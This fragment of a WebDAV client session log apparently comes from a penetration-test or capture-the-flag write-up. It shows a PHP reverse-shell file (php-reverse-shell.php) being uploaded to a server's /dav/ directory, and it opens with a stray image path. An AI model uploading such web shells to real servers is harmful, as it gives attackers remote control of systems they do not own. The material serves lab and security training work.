 Progress: [=============================>] 100.0% of 13585 bytes succeeded.
dav:/dav/> put /usr/share/webshells/php/php-reverse-shell.php
Uploading /usr/share/webshells/php/php-reverse-shell.php to `/dav/php-reverse-
shell.php':
Progress: [=============================>] 100.0% of 5493 bytes succeeded.
dav:/dav/>